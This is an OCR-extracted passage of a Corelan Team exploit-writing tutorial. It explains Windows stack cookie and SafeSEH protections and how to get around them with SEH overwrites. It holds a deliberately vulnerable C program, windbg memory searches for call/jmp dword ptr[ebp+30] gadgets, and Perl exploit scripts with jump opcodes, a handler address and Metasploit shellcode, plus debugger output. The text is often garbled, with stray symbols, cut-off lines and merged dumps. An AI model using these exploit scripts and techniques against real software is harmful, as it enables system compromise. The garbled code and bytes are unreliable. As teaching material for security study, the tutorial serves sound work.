

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 16 / 44*

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

I



*[After performing the strcpy \(overwriting the stack\), the instructions at 0040104D will a](http://www.corelan.be:8800/wp-content/uploads/2009/09/image37.png)ttempt to get the address of the virtual function bar() into eax. Before these instructions are executed, the registers look like this :*



*[Then, these 4 instructions are executed, attempting to load the address of the functio](http://www.corelan.be:8800/wp-content/uploads/2009/09/image38.png)n into eax…*



*The end result of these 4 instructions is*



*[then, CALL EAX is made \(in an attempt to launch the virtual function bar\(\), which rea](http://www.corelan.be:8800/wp-content/uploads/2009/09/image39.png)lly sits at 00401070).*

c) Peter Van Eeckhoutte

00401057 | FFD0 CALL EAX ; gsvtable.00401070

*but EAX now contains data we control…*



=> stack cookie got corrupted but we still control EIP (because we control EAX and have overwritten the vtable pointer). EBP and EDX seem to point to<br>our buffer, so an exploit should be fairly easy to build.

### **[SafeSeh](http://www.corelan.be:8800/wp-content/uploads/2009/09/image40.png)**

Safeseh is yet another security mechanism that helps blocking the abuse of SEH based exploitation at runtime. It is as compiler switch (/safeSEH) that<br>can be applied to all executable modules (so .exe files, .dll's etc). (

Instead of protection the stack (by putting a cookie before the return address), the exception handler frame/chain is protected, making sure that if the<br>seh chain is modified, the application will be terminated without jum

If you want to overwrite a SE Handler, you have also overwritten the next SEH… which will break the chain & trigger safeseh. The Microsoft<br>implementation of the safeseh technique is (as of now) pretty stable.

## **Bypassing SafeSeh : Introduction**

*As explained in chapter 3 of this tutorial series, the only way safeseh can be bypassed is*

*-> Try not to execute a seh based exploit (but look for a direct ret overwrite instead :-) )*

### *or*

c) Peter Van Eeckhoutte

-> if the vulnerable application is not compiled with safeseh and one or more of the loaded modules (OS modules or application-specific modules) is/are not compiled with safeseh, then you can use a pop pop ret address from one of the non-safeseh compiled modules to make it work. In fact, it's<br>recommended to look for an application specific module (that is not safes

-> If the only module without safeseh protection is the application/binary itself, then you may still be able to pull off the exploit, under certain<br>conditions. The application binary will (most likely) be loaded at an add

 *– the shellcode is put in the buffer before nseh/seh are overwritten*

the shellcode can be referenced utilizing the 4 bytes of available opcode (jumpcode) where nseh is overwritten. (a negative jump may do the trick *here)*

you can still trigger an exception (which may not be the case, because most exceptions occur when overflowing the stack, which will not work *anymore when you stop at overwriting seh)*



<mark>Also, most part of this chapter is based on work from David Litchfield (Defeating the Stack Based Buffer Overflow Prevention Mechanism of Microsoft<br>Windows 2003 Server)</mark>

As stated earlier, starting with Windows server 2003, a new protection mechanism has been put in place. This technique should help stopping the<br>abuse of exception handler overwrites. In short, this is how it works :

When an [exception](http://www.ngssoftware.com/papers/defeating-w2k3-stack-protection.pdf) handler pointer is about to get called, ntdll.dll (*[KiUserExceptionDispatcher](http://www.corelan.be:8800/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/)*) will check to see if this pointer is in fact a valid EH<br>pointer. First, it tries to [eliminate](http://www.corelan.be:8800/index.php/2009/07/28/seh-based-exploit-writing-tutorial-continued-just-another-example-part-3b/) that the code would jump back

If the handler pointer is not a stack address, the address is checked against the list of loaded modules (and the executable image itself), to see<br>whether it falls within the address range of one of these modules. If that

What if the address does not fall within the range of a loaded module ? Well, in that case, the handler is considered safe and will be called. (That's *what we call Fail-Open security :)*

*There are a couple of possible exploit techniques for this new type of SEH protections :*

If the address of the handler, as taken from the exception registration structure, is outside the address range of a loaded module, then it is still *executed.*

- If the address of the handler is inside the address range of a loaded module, but this loaded module does not have a Load Configuration Directory,<br>and the DLL characteristics would allow us to pass the SE Handler verific

- If the address of the handler is overwritten with a direct stack address, it will not be executed. But if the pointer to the exception handler is<br>overwritten with a heap address, it will be called. (Of course, this invol

-If the exception registration structure is overwritten and the pointer is set to an already registered handler, which executes code that helps you<br>gaining control. Of course, this technique is only useful if that exceptio

# **Bypassing SafeSeh : Using an address outside the address range of loaded modules**

The loaded modules/executable image loaded into memory when an application runs most likely contains pointers to pop/pop/ret instructions, which is

 $\mathcal{\mathcal{F}}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

what we're usually after when building SEH based exploits. But this is not the only memory space where we can find similar instructions. If we can find<br>a pop pop ret instruction in a location outside the address range of a

*Another (perhaps even better) way of overcoming this 'issue' is by looking at an other set of instructions.*

*call dword ptr[esp+nn] / jmp dword ptr[esp+nn] / call dword ptr[ebp+nn] / jmp dword ptr[ebp+nn] / call dword ptr[ebp-nn] / jmp dword ptr[ebp-nn] (Possible offsets (nn) to look for are esp+8, esp+14, esp+1c, esp+2c, esp+44, esp+50, ebp+0c, ebp+24, ebp+30, ebp-04, ebp-0c, ebp-18)*

An alternative would be that, if esp+8 points to the exception registration structure as well, then you could still look for a pop pop ret combination (in<br>the memory space outside the range from the loaded modules) and it *bypass SafeSEH as well.*

*Let's say we want to look for ebp+30. Convert the call and jmp instructions to opcodes :*

 $0:000> a$ 004010cb call dword ptr[ebp+0x30] call dword ptr[ebp+0x30] 004010ce jmp dword ptr[ebp+0x30] jmp dword ptr[ebp+0x30] 004010d1 0:000> u 004010cb call dword ptr [ebp+30h]<br>jmp dword ptr [ebp+30h] 004010ce ff6530 jmp dword ptr [ebp+30h]

Now try to find an address location that contains these instructions, and is located outside of the loaded modules/executable binary addres space, and *you may have a winner.*

In order to demonstrate this, we'll use the simple code that was used to explain the /GS (stack cookie) protection (example 1), and try to build a<br>working exploit on Windows 2003 Server R2 SP2, English, Standard Edition.

```
#include "stdafx.h"
#include "stdio.h"
#include "windows.h"
void GetInput(char* str, char* out)
{
       char buffer[500];
       try
      \overline{f} strcpy(buffer,str);
 strcpy(out,buffer);
 printf("Input received : %s\n",buffer);
       }
       catch (char * strErr)
       {
 printf("No valid input received ! \n");
 printf("Exception : %s\n",strErr);
       }
}
int main(int argc, char* argv[])
{
char buf2[128];<br>GetInput(argv[1],buf2);
       return 0;
}
```
 $mv$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2$ 

c) Peter Van Eeckhoutte

This time, compile this executable without /GS and /RTc, but make sure the executable is safeseh enabled (so /safeseh:no is not set under 'linker'<br>command line options). Note : I am running Windows 2003 server R2 SP2 Stand *When loading this executable in ollydbg, we can see that all modules and executables are safeseh protected.*



We will overwrite the SE structure after 508 bytes. So the following code will put "BBBB" in next seh and "DDDD" in seh :



### 0012fee0: 44444444 Invalid exception stack at 42424242

ok, so far so good. Now we need to find an address to put in seh. All modules (and the executable binary) are safeseh compiled, so we cannot use an<br>address from these ranges.

*Let's search memory for call/jmp dword ptr[reg+nn] instructions. We know that*

*opcode ff 55 30 = call dword ptr [ebp+0x30] and opcode ff 65 30 = jmp dword ptr [ebp+0x30]*

0:000> s 0100000 l 77fffff **ff 55 30** 00270b0b ff 55 30 00 00 00 00 9e-ff 57 30 00 00 00 00 9e .U0......W0.....

Alternatively, you can use my own pvefindaddr pycommand plugin for immunity debugger to help finding those addresses. The !pvefindaddr jseh<br>command will look for all call/jmp combinations automatically and only list the on

tpvefindaddr Usage ons:<br>ilel(look for pop pop ret) - optionally specify reg and module to filter on<br>addresses from non-safeseh protected modules/binaries will be listed<br>ilel(look for jmp/cee), call (reg), push (reg)+ret) (optionally filter o <reg> [module]( On Ly nosafeseh Inosafeseh] Getting safeseh status for loaded modules :<br>All loaded modules are safeseh protected – good luck Search for jmp/call dword[ebp/esp+nn] combinations started - please wait... Found CALL DWORD PTR SS: [EBP+30] at 0x00280b0b - Access: (PAGE\_READONLY) Found<sub>1</sub>

### !pvefindaddr jseh

tp://www.corelan.be:8

c) Peter Van Eeckhoutte

*[\(note – the screenshot above is from another system, please disregard the address that was found for now\). If you want a copy of this plugin :](http://www.corelan.be:8800/wp-content/uploads/2009/09/image48.png)*

### **pvefindaddr for ImmDbg v1.73** *(213.0 KiB, 717 hits)*

*Also, you can get a view on the memory map using immunitydebugger or ollydbg, so you can see where an address belongs to.*



*You can also use the Microsoft vadump tool to dump the virtual address space segments.* Get back to our search operation. If you want to look for more/different similar instructions (basically increasing the search scope), leave out the offset<br>value in your search (or just use the pvefindaddr plugin in immdbg



bingo ! Now we need to find the address that will make a jump to our structure. This address cannot reside in the address space of the binary or one of<br>the loaded modules.

*Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use 12/02/2011 - 20 / 44*

By the way: if we look at the content of ebp when the exception occurs, we see



Back to the search results. All addresses (see output of the search operation earlier) that start with  $0 \times 004$  cannot be used (because they belong to the binary itself), and only 0x00270b0b will make the jump we want to

(again, you can use my own pvefindaddr pycommand, which will do all of this work automatically)

The only issue we may need to deal with is the fact that our "call dword ptr[ebp+30h]" address from unicode.nls starts with a null byte, and out input<br>is ascii (null byte = string terminator) (so we won't be able to put ou

Let's overwrite nextseh with some breakpoints, and put 0x00270b0b in seh :

# \$junk="A" x 508;<br>\$junk=\$junk."\xcc\xcc\xcc\xcc";<br>\$junk=\$junk.pack('V',0x00270b0b);



Executable search path is:<br>ModLoad: 00400000 00406000<br>ModLoad: 7c800000 7c8c2000<br>ModLoad: 77e40000 77f42000 ModLoad: 77640000 77f42000 c:\WINDOWS\system32\kernel32.dll<br>ModLoad: 78520000 77f42000 C:\WINDOWS\system32\kernel32.dll<br>(a94.c34): Break instruction exception - code 80000003 (first chance)<br>eax-788000000 ebx=7ffdb000 exx=0 0:000> g<br>(a94.c34): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling.<br>
This exception may be expected and handled.<br>
eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=004033a8<br>
eax=0012fd41 ebx=00000000 ec ds:0023:00130000=41 0:000> **!exchain**<br>0012fee0: 00270b0b Invalid exception stack at cccccccc 0:000> g<br>
(a94.c34): **Break instruction exception - code 80000003** (first chance)<br>
eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 edi=00000000<br>
eip=0012fee0 esp=0012f808 ebp=0012f90c iopl=0<br>
cs=001b ss=0 0:000> deip<br>0012fee0 cc cc cc cc 0b 0b 27 00-00 00 00 00 7c ff 12 00 ......'.....|...

Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use

Knowledge is not an object, it's a flow

ttp://www.corelan.be:8800

nttp://www.corelan.be:8800

c) Peter Van Eeckhoutte

0012fef0<br>0012ff00<br>0012ff10 0012ff20 AAAAAAAAAAAAAAAA 0012ff40 AAAAAAAAAAAAAAAA 0012ff50 AAAAAAAAAAAAAAA  $0:000> d$ 0012ff60<br>0012ff70 00121170<br>0012ff80<br>0012ff90<br>0012ff00<br>0012ffc0 AAAAAAAAAAAAAAA AAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAA 0012ffd0 AAAAAAAAAAAAAAAA

The new (controlled) SEH chain indicates that we have properly overwritten nseh and seh, and after passing the exception to the application, the jump was made to our 4 byte jumpcode at nseh. (4 breakpoints in our scenario)

When stepping through the instructions after the exception occurred ('t' command in windbg), we can see that the validation routines were executed<br>(by ntdll), the address was determined to be valid (call ntdl!!RtllsValidHa



When looking at eip (see previous windbg output), we can see that our "junk" buffer can be easily referenced, despite the fact that we could not overwrite more memory after overwriting seh (because it contains a null byte)

So if we replace the A's with nops+shellcode+junk, and make a jump into the nops, we should be able to take control. Sample exploit (with breakpoints as shellcode) :

```
my $size=508;<br>my $nops = "\x90" x 24;<br>my $shellcode="\xcc\xcc";
 my $snettcode="\xcC\xcC';<br>$junk=$nops.$shellcode;<br>$junk=$junk."\x90" x ($size-length($nops.$shellcode));<br>$junk=$junk."\xeb\x1a\x90"x90"; #nseh, jump 26 bytes<br>$junk=$junk.pack('V',0x00270b0b);<br>print "Payload length : " . le
 Symbol search path is: SRV*C:\windbg symbols*http://msdl.microsoft.com/download/symbols<br>Executable search path is:<br>ModLoad: 00400000 00406000 seh.exe<br>ModLoad: 7c800000 0406000 ntdll.dll<br>ModLoad: 77e40000 77f42000 c:\WINDOW
NodLoad: 00400000 00406000 seh.exe<br>
ModLoad: 00400000 00406000 seh.exe<br>
ModLoad: 7c800000 7c8c2000 ntdl.dll<br>
ModLoad: 77640000 77642000 c:\WINDOWS\system32\kernel32.dll<br>
ModLoad: 78520000 77642000 c:\WINDOWS\system32\kerne
 7c81a3e1 cc<br>0:000> q
                                                         int
  (6f8.9ac): Access violation - code c0000005 (first chance)
(6f8.9ac): Access violation - code c0000005 (first chance)<br>
First chance exceptions are reported before any exception handling.<br>
Finst exception may be expected and handled.<br>
eax=0012fd90 ebx=00000000 ecx=0012fd90 edx=001
                                                                                                                                         ds:0023:00130000=41
 Invalid exception stack at 90901aeb
Invalid exception stack at 90901aeb<br>
(6f8.9ac): Break instruction exception - code 80000003 (first chance)<br>
eax=00000000 ebx=00000000 ecx=00270b0b edx=7c828786 esi=00000000 edi=00000000<br>
eip=0012ff14 esp=0012f688 ebp=0012f
                      00121134<br>0012ff44<br>0012ff54<br>0012ff64
                                                                                                                       9090<br>9090<br>9090. . . . . . . . . . . . . . . .
                                                                                                                                       . . . . . . . . . . . . . . . . .
                                                                                                                      90 90<br>90 90<br>90 90
 0012ff84
```
pwned ! (that is, if you can find a way around the shellcode corruption when jumping forward :- ()

Well, what the heck, let's use 2 backward jumps to overcome the corruption and make this one work :

- one jump (back) at nseh (7 bytes), which will put eip at the end of the buffer before hitting the SE structure,

- execute a jump back of 400 bytes (-400 (decimal) = fffffe70 hex)). The number of nops before putting the shellcode was set to 25 (because the shellcode will not properly run otherwise)

Corelan Team - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be/index.php/terms-of-use

my \$size=508; #before SE structure is hit<br>my \$nops = "\x90" x 25; #25 needed to align shellcode<br># windows/exec - 144 bytes<br># http://www.metasploit.com<br># EXITFUNC=seh, CMD=calc<br># EXITFUNC=seh, CMD=calc<br># EXITFUNC=seh, CMD=c \$junk=\$nops.\$shellcode;<br>\$junk=\$junk."\x90" x (\$size-length(\$nops.\$shellcode)-5); #5 bytes = length of jmpcode<br>\$junk=\$junk."\xe9\x70\xfe\xff\xff"; #jump back 400 bytes<br>\$junk=\$junk."\xeb\xf9\xff\xff"; #jump back 7 bytes (ns

print "Payload length : " . length(\$junk)."\n"; system("seh \"\$junk\"\r\n");

# **cx** Command Prompt

# X:\seh>perl sploit.pl

